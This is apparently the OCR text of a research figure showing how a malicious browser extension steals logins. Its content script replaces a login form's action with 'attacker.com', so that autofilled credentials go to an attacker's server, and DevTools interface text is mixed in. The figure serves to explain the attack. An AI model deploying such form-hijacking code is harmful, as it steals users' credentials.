 Malicious Extension
Content Script
...
if(document.body.innerHTML.includes("login")){
document.body.innerHTML = document.body.innerHTML.replace(
'action="original.com"', 'action="attacker.com"')
}
...
Website Login Page
① DOM modification
Korean!
Always match Chrome's language
×
Switch DevTools to Korean
Don't show again
Elements
»
-sub-title">using your
&nbsp;account</span>
Sign in
using your account
...
<form action="attacker.com" id="lo
gin-username-form" method="post"
class="pure-form" abineguid="75D50
7B77D0341E68DFF2A9BF95B0EB
E"> == $0
② Credentials Autofill & Submit
Next
Stay signed in
Forgot username?
Create an account
<input type="hidden" name="browse
r-fp-data" id="browser-fp-data"
value="{"language":"ko-KR","color
Depth":24,"deviceMemory":8,"pixel
Ratio":1,"hardwareConcurrency":
***
③ Redirection
User's Credentials
Attacker's Server